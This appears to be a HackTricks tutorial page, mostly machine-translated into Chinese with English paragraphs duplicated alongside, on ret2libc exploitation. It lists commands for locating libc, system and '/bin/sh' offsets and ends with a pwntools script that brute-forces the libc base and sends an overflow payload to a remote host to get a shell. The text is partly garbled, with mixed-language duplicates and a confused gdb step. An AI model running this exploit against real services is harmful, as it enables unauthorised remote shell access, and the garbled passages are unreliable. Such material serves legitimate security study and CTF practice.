7.7 KiB
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
-
发现我们的独家NFTs收藏品The PEASS Family
-
加入 💬 Discord群组 或 Telegram群组 或 关注我在Twitter上的🐦@carlospolopm。
-
通过向hacktricks repo和hacktricks-cloud repo提交PR来分享你的黑客技巧。
如果你找到了一个有漏洞的二进制文件,并且认为可以使用Ret2Lib来利用它,这里有一些基本步骤供你参考。
如果你在主机内部
你可以找到libc的地址
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
如果你想检查ASLR是否改变了libc的地址,可以执行以下操作:
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
获取system函数的偏移量
To exploit a binary using a ret2libc attack, we need to find the offset of the system function in the target binary. This offset will help us calculate the address of the system function in memory.
为了利用ret2libc攻击来利用一个二进制文件,我们需要找到目标二进制文件中system函数的偏移量。这个偏移量将帮助我们计算内存中system函数的地址。
To find the offset, we can use a tool like objdump or readelf to analyze the target binary. We need to search for the symbol table entry of the system function and note down its offset.
为了找到偏移量,我们可以使用objdump或readelf等工具来分析目标二进制文件。我们需要搜索system函数的符号表项,并记录下它的偏移量。
For example, using objdump, we can run the following command:
例如,使用objdump,我们可以运行以下命令:
objdump -T <binary> | grep system
This command will display the symbol table entries containing the word "system". We need to look for the entry that corresponds to the system function and note down its offset.
这个命令将显示包含单词"system"的符号表项。我们需要找到对应于system函数的条目,并记录下它的偏移量。
Once we have the offset, we can calculate the address of the system function by adding the offset to the base address of the loaded binary in memory.
一旦我们有了偏移量,我们可以通过将偏移量加上内存中加载的二进制文件的基地址来计算system函数的地址。
Note: The offset may vary depending on the version of the target binary and the system it is running on. So, it is important to find the offset specific to the target binary and system.
注意:偏移量可能会因目标二进制文件的版本和运行系统而有所不同。因此,找到特定于目标二进制文件和系统的偏移量非常重要。
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
获取 "/bin/sh" 的偏移量
To exploit a binary using a ret2lib technique, we need to find the offset of the string "/bin/sh" in the binary's memory. This string is commonly used as an argument for functions like system() or execve() to execute commands in a shell.
To find the offset, we can use a tool like gdb to debug the binary. Here are the steps to follow:
- Open the binary in
gdbby running the commandgdb <binary_name>. - Set a breakpoint at a function that uses the string "/bin/sh". For example, you can set a breakpoint at the
system()function by running the commandbreak system. - Start the execution of the binary by running the command
run. - Once the breakpoint is hit, use the command
x/s <address>to examine the memory at a specific address. Replace<address>with the address where the string "/bin/sh" is stored. For example, if the address is0x804a030, you can run the commandx/s 0x804a030. - The output of the command will display the string "/bin/sh" along with its memory address. Note down the memory address.
By following these steps, you can determine the offset of the string "/bin/sh" in the binary's memory. This offset will be useful when crafting the payload for the ret2lib exploit.
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh

/proc/<PID>/maps
如果进程每次与其交互时都会创建子进程(网络服务器),尝试读取该文件(可能需要以root身份)。
在这里,您可以找到libc在进程中的加载位置以及每个子进程将要加载的位置。
在这种情况下,它加载在0xb75dc000(这将是libc的基地址)
使用gdb-peda
使用gdb-peda获取system函数、exit函数和字符串**"/bin/sh"**的地址:
p system
p exit
find "/bin/sh"
绕过ASLR
你可以尝试暴力破解libc的基址。
for off in range(0xb7000000, 0xb8000000, 0x1000):
代码
from pwn import *
c = remote('192.168.85.181',20002)
c.recvline() #Banner
for off in range(0xb7000000, 0xb8000000, 0x1000):
p = ""
p += p32(off + 0x0003cb20) #system
p += "CCCC" #GARBAGE
p += p32(off + 0x001388da) #/bin/sh
payload = 'A'*0x20010 + p
c.send(payload)
c.interactive() #?
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
你在一家网络安全公司工作吗?想要在HackTricks中看到你的公司广告吗?或者你想要获取PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
-
发现我们的独家NFTs收藏品——The PEASS Family
-
加入💬 Discord群组 或者 Telegram群组,或者关注我在Twitter上的🐦@carlospolopm.
-
通过向hacktricks仓库和hacktricks-cloud仓库提交PR来分享你的黑客技巧。